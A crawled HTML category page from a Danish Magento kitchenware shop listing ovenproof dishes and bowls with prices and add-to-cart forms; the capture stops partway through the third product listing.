

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade.html
body_size: 21449
content:
<!doctype html>
<html lang="da">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Ildfaste fade"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Ildfaste fade</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-kokken-ovnfast-ildfaste-fade category-ildfaste-fade catalog-category-view page-layout-2columns-left">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://koekkenoghjem.dk/"
                   title="Gå til forsiden">
                    Forsiden                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://koekkenoghjem.dk/kokken.html"
                   title="">
                    Køkken                </a>
                        </li>
                    <li class="item category102">
                            <a href="https://koekkenoghjem.dk/kokken/ovnfast.html"
                   title="">
                    Ovnfast                </a>
                        </li>
                    <li class="item category13">
                            <strong>Ildfaste fade og skåle</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Ildfaste fade og skåle</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />



                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":40,"url":"https:\/\/koekkenoghjem.dk\/kokken\/ovnfast\/ildfaste-fade.html","formKey":"7AbsOUS6nq4rpgKe","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">26</span> varer    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sorter efter</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Placering            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Produktnavn            </option>
                    <option value="price"
                                >
                Pris            </option>
            </select>
            <a title="Faldende&#x20;orden"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Faldende orden</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5818"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/creme-brulee-skal.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5818">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/sk_l_10.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Cr&#xE8;me&#x20;Br&#xFB;l&#xE9;e&#x20;Sk&#xE5;l"/></span>
</span>
<style>.product-image-container-5818 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5818 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5818 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/creme-brulee-skal.html">
                                Crème Brûlée Skål                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5818" data-price-box="product-id-5818">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5818"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3560239426776"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5818/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5818">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81ODE4Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_764"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/drabeskalesaet-mini-hvid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-764">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/8/2/821850_high.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Dr&#xE5;besk&#xE5;les&#xE6;t&#x20;Mini,&#x20;Blomsterberg"/></span>
</span>
<style>.product-image-container-764 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-764 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-764 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/drabeskalesaet-mini-hvid.html">
                                Dråbeskålesæt Mini, Blomsterberg                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="764" data-price-box="product-id-764">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-764"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5722008218502"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/764/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="764">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC83NjQv">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_108498"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/glasfad-ovnfast-3-8-liter.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-108498">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/f/a/fad_1_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Glasfad&#x20;ovnfast&#x20;3,8&#x20;Liter"/></span>
</span>
<style>.product-image-container-108498 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-108498 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-108498 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/glasfad-ovnfast-3-8-liter.html">
                                Glasfad ovnfast 3,8 Liter                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="108498" data-price-box="product-id-108498">
    

